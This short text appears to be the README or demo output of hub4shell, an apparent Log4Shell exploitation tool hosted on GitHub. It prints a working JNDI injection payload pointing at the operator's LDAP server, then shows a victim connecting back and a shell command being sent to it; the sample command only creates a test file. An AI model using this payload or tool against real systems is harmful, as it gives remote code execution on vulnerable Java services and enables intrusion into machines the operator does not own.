 hub4shell
@Youngcheon & Kyuwan
https://github.com/ch3ony/hub4shell
Press CTRL+C to exit!
[?] Choose the ip :  192.168.50.119
[+] LDAP SERVER OPEN! PORT : 65210
[+] HTTP SERVER OPEN! PORT : 65211
[+] Help payload : ${jndi:ldap://192.168.50.119:65210/Exploit}
[+] Connecting by 192.168.50.100:50216 (Fri Dec 31 16:21:09 2021)
[?] Command :  touch /tmp/hub4shelltest
[+] Command was sent succefully.